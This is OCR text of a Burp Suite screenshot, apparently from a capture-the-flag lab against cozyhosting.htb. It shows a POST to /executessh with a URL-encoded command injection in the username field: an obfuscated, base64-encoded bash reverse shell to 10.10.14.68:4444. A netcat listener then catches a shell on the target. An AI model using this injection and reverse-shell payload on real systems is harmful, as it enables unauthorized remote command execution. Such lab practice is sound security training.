 Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://cozyhosting.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 118
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://cozyhosting.htb/admin
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=B73567A63D886EA48F7526E93D44487F
14 Connection: close
15
16 host=127.0.0.1&username=
%74%65%73%74%3b%65%63%68%6f%24%7b%49%46%53%7d%22%59%6d%46%7a%61%43%41%74%61%53%41%2b%4a%69%41%76
%5a%47%56%32%4c%33%52%6a%63%43%38%78%4d%43%34%78%4d%43%34%78%4e%43%34%32%4f%43%38%30%4e%44%51%30
%49%44%41%2b%4a%6a%45%4b%22%7c%62%61%73%65%36%34%24%7b%49%46%53%7d%2d%64%7c%62%61%73%68%3b
Response
Inspector
Selection 94 (0x5e)
Selected text
test;echo${IFS}"YmFzaCAtaSA
+JiAvZGV2L3RjcC8xMC4xMC4xNC
42OC80NDQ0IDA+JjEK"|base64$
{IFS}-d|bash;
Decoded from: URL encoding
test;echo${IFS}"YmFzaCAtaSA
 JiAvZGV2L3RjcC8xMC4xMC4xNC
42OC80NDQ0IDA JjEK"|base64$
{IFS}-d|bash;
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Inspector
Notes
root@Brahma: /home/kasyap
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.68] from (UNKNOWN) [10.129.206.162]
 35706
bash: cannot set terminal process group (1042): Inapprop
riate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$
Search 0 highlights
$_
Waiting
Event log (2) All issues Memory: 145.5MB